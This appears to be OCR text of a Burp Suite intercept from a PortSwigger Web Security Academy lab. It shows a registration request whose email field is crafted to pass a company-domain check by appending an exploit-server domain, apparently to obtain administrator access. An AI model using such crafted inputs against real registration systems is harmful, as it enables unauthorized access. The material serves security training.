 Request to https://ac5f1fbf1ec14e5dc0d2a1d400be00aa.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: ac5f1fbf1ec14e5dc0d2a1d400be00aa.web-security-academy.net
3 Cookie: session=4jtv22Qdmc9Da2OC7zFnceZpnbl5RXUQ
4 Content-Length: 404
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac5f1fbf1ec14e5dc0d2a1d400be00aa.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac5f1fbf1ec14e5dc0d2a1d400be00aa.web-security-academy.net/register
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 csrf=gWKmaWpXCquyzugEICJQ2LtBVrzFCumj&username=administrador&email=
aaaaaaa%40dontwannacry.com.exploit-acda1f6e1e6b4ebac0bea1c5012300b2.web-security-academy.net&password=test